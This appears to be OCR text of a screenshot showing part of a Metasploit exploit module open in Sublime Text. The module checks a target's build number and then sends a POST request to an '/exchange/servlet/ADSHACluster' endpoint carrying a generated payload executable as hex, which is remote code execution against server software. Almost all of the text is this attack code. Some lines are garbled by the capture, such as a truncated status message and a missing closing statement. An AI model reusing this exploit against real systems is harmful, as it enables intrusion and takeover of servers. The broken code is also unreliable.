 C:\Users\root\.msf4\modules\exploits\test\test_module.rb • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py × test_module.rb
67 if json['BUILD_NUMBER'].to_i <= 5216
68 Exploit::CheckCode::Vulnerable
69 else
70 Exploit::CheckCode::Safe
71 end
72 end
73
74 def exploit
75
76 uri = target_uri.path
77
78 res = send_request_cgi({
79 'method' => 'POST',
80 'uri' => normalize_uri(uri, '/exchange/servlet/ADSHACluster'),
81 'vars_post' => {
82 'MTCALL' => "nativeClient",
83 'BCP_RLL' => "0102",
84 'BCP_EXE' => bin_to_hex(generate_payload_exe)
85 }
86 })
87
88 if res && res.code == 200
89 if res.body.to_s.include? '{"STATU'
90 print_good("I got a 200, awes print_status
91 else
92 print_error("No 200, feeling blue")
93 end
94
95
96 end
97
98 end